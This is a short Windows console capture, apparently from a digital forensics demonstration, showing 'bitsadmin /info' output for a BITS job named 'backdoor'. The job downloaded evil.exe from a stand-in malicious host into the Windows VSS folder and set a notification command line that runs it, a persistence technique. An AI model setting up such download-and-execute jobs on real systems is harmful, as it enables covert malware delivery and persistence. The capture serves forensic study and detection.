 PS C:\cases> bitsadmin /info backdoor /verbose
BITSADMIN version 3.0 [ 7.7.9600 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
GUID: {AD76901C-924F-49E3-82BF-878159C01295} DISPLAY: 'backdoor'
TYPE: DOWNLOAD STATE: TRANSFERRED OWNER: DFIR\matt
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 933888 / 933888
CREATION TIME: 18/02/2018 7:56:53 PM MODIFICATION TIME: 18/02/2018 7:57:24 PM
COMPLETION TIME: 18/02/2018 7:57:24 PM ACL FLAGS:
NOTIFY INTERFACE: UNREGISTERED NOTIFICATION FLAGS: 3
RETRY DELAY: 600 NO PROGRESS TIMEOUT: 1209600 ERROR COUNT: 0
PROXY USAGE: PRECONFIG PROXY LIST: NULL PROXY BYPASS LIST: NULL
DESCRIPTION:
JOB FILES:
933888 / 933888 WORKING http://www.totallylegitinappnews.com/evil.exe -> c:\windows\VSS\evil.exe
NOTIFICATION COMMAND LINE: 'c:\Windows\VSS\evil.exe'
owner MIC integrity level: HIGH
owner elevated ? true
Peercaching flags
Enable download from peers :false
Enable serving to peers :false
CUSTOM HEADERS: NULL